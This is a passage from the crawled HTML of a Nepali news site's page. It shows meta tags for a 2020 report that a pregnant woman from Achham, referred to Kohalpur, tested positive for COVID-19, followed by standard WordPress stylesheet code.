

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sudooraaja.com/2020/06/09/5424/
body_size: 22012
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta property="fb:pages" content="737640319702735" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description"
        content="sudooraaja is a community based media providing news, information and advertisement to facilitate the voice of the Global Nepali Community." />
    <meta name="twitter:card" content="summary_large_image" />
    <title>
        अछामबाट कोहलपुर रेफर गरिएकी गर्भवतीमा कोरोनाको संक्रमण &laquo;         Sudoor Aaja    </title>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sudoor Aaja &raquo; अछामबाट कोहलपुर रेफर गरिएकी गर्भवतीमा कोरोनाको संक्रमण Comments Feed" href="https://sudooraaja.com/2020/06/09/5424/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F06%2F09%2F5424%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F06%2F09%2F5424%2F&#038;format=xml" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="अछामबाट कोहलपुर रेफर गरिएकी गर्भवतीमा कोरोनाको संक्रमण"/><meta property="og:type" content="article"/><meta property="og:description" content="पूर्ण बहादुर खड्का, अछाम । अछामबाट कोहलपुर रेफर गरिएकी गर्भवती महिलामा कोरोनाको संक्रमण देखिएको छ । जिल्लाको चौरपाटी गाउँपालिका–५ निवासी २५ बर्षिया गर्भवती महिलामा कोहलपुरमा कोरोना भाईसको संक्रमण देखिएको पुष्टी भएको छ । भारतबाट आएर ११ दिन अघिबाट दयापिलतोला माविको क्वारेन्टाइनमा रहेकी गर्भवती महिलामा कोरोना भाईरसको संक्रमण देखिएको हो । भारतबाट आएर पेट दुख्ने र [&hellip;]"/><meta property="og:url" content="https://sudooraaja.com/2020/06/09/5424/"/><meta property="og:site_name" content="Sudoor Aaja"/><meta property="og:image" content="https://sudooraaja.com/wp-content/uploads/2020/06/helicopter1.jpg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes 